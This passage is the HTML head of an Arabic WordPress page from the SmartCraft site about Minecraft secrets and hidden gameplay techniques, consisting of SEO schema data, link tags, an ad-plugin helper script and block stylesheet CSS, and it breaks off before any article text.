w.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","contentUrl":"https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-Logo.png","caption":"SmartCraft","inLanguage":"ar","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://www.mc-smartcraft.com/#website","url":"https://www.mc-smartcraft.com","name":"SmartCraft","alternateName":"SmartCraft","publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/wp-content/uploads/2024/04/\u0627\u0633\u0631\u0627\u0631-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a.jpg","url":"https://www.mc-smartcraft.com/wp-content/uploads/2024/04/\u0627\u0633\u0631\u0627\u0631-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a.jpg","width":"1024","height":"1024","caption":"\u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a","inLanguage":"ar"},{"@type":"WebPage","@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#webpage","url":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/","name":"\u0627\u0643\u062a\u0634\u0641 \u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a \u0648\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0644\u0639\u0628 \u0627\u0644\u062e\u0641\u064a\u0629 | SmartCraft","datePublished":"2024-04-21T22:02:04+02:00","dateModified":"2024-09-05T20:48:35+03:00","isPartOf":{"@id":"https://www.mc-smartcraft.com/#website"},"primaryImageOfPage":{"@id":"https://www.mc-smartcraft.com/wp-content/uploads/2024/04/\u0627\u0633\u0631\u0627\u0631-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a.jpg"},"inLanguage":"ar"},{"@type":"Person","@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#author","name":"Smart_Craft","image":{"@type":"ImageObject","@id":"https://www.mc-smartcraft.com/wp-content/litespeed/avatar/918c44a8f282ae773cb3c2487d322911.jpg?ver=1768513286","url":"https://www.mc-smartcraft.com/wp-content/litespeed/avatar/918c44a8f282ae773cb3c2487d322911.jpg?ver=1768513286","caption":"Smart_Craft","inLanguage":"ar"},"sameAs":["https://mc-smartcraft.com"]},{"@type":"NewsArticle","headline":"\u0627\u0643\u062a\u0634\u0641 \u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a \u0648\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0644\u0639\u0628 \u0627\u0644\u062e\u0641\u064a\u0629 | SmartCraft","keywords":"\u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a","datePublished":"2024-04-21T22:02:04+02:00","dateModified":"2024-09-05T20:48:35+03:00","author":{"@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#author","name":"Smart_Craft"},"publisher":{"@id":"https://www.mc-smartcraft.com/#person"},"description":"\u0627\u0633\u062a\u0643\u0634\u0641 \u0639\u0627\u0644\u0645 \u0645\u0645\u062a\u0639 \u0645\u0639 \u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a \u0648\u062a\u0639\u0644\u0645 \u062a\u0642\u0646\u064a\u0627\u062a \u0645\u062a\u0642\u062f\u0645\u0629 \u0644\u062a\u062d\u0633\u064a\u0646 \u0645\u0647\u0627\u0631\u0627\u062a\u0643 \u0648\u0628\u0646\u0627\u0621 \u0625\u0628\u062f\u0627\u0639\u0627\u062a \u0645\u0630\u0647\u0644\u0629 \u0628\u0643\u0641\u0627\u0621\u0629 \u0639\u0627\u0644\u064a\u0629.","copyrightYear":"2024","copyrightHolder":{"@id":"https://www.mc-smartcraft.com/#person"},"name":"\u0627\u0643\u062a\u0634\u0641 \u0627\u0633\u0631\u0627\u0631 \u0645\u0627\u064a\u0646 \u0643\u0631\u0627\u0641\u062a \u0648\u062a\u0642\u0646\u064a\u0627\u062a \u0627\u0644\u0644\u0639\u0628 \u0627\u0644\u062e\u0641\u064a\u0629 | SmartCraft","@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#richSnippet","isPartOf":{"@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#webpage"},"image":{"@id":"https://www.mc-smartcraft.com/wp-content/uploads/2024/04/\u0627\u0633\u0631\u0627\u0631-\u0645\u0627\u064a\u0646-\u0643\u0631\u0627\u0641\u062a.jpg"},"inLanguage":"ar","mainEntityOfPage":{"@id":"https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/#webpage"}}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; الخلاصة" href="https://www.mc-smartcraft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; خلاصة التعليقات" href="https://www.mc-smartcraft.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="SmartCraft &laquo; اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية خلاصة التعليقات" href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mc-smartcraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mc-smartcraft.com%2F%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa%2F%25d8%25a7%25d9%2583%25d8%25aa%25d8%25b4%25d9%2581-%25d8%25a7%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25a7%25d9%258a%25d9%2586-%25d9%2583%25d8%25b1%25d8%25a7%25d9%2581%25d8%25aa-%25d9%2588%25d8%25aa%25d9%2582%25d9%2586%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2584%25d8%25b9%25d8%25a8-%25d8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mc-smartcraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mc-smartcraft.com%2F%25d9%2585%25d8%25b9%25d9%2584%25d9%2588%25d9%2585%25d8%25a7%25d8%25aa%2F%25d8%25a7%25d9%2583%25d8%25aa%25d8%25b4%25d9%2581-%25d8%25a7%25d8%25b3%25d8%25b1%25d8%25a7%25d8%25b1-%25d9%2585%25d8%25a7%25d9%258a%25d9%2586-%25d9%2583%25d8%25b1%25d8%25a7%25d9%2581%25d8%25aa-%25d9%2588%25d8%25aa%25d9%2582%25d9%2586%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%2584%25d8%25b9%25d8%25a8-%25d8%25a7%2F&#038;format=xml" />
<!-- www.mc-smartcraft.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="mafaz-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='kadence-blocks-rowlayout-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks/dist/style-blocks-rowlayout.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.29' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;} .is-layout-constrained > .kb-advanced-heading-link {display: block;}.single-content .kadence-advanced-heading-wrapper h1, .single-content .kadence-advanced-heading-wrapper h2, .single-content .kadence-advanced-heading-wrapper h3, .single-content .kadence-advanced-heading-wrapper h4, .single-content .kadence-advanced-heading-wrapper h5, .single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='kadence-blocks-spacer-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks/dist/style-blocks-spacer.css?ver=3.5.29' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-dynamichtml-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-dynamichtml.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='kadence-blocks-pro-postgrid-css' href='https://www.mc-smartcraft.com/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-postgrid.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.mc-smartcraft.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-right:.5em}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:left}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
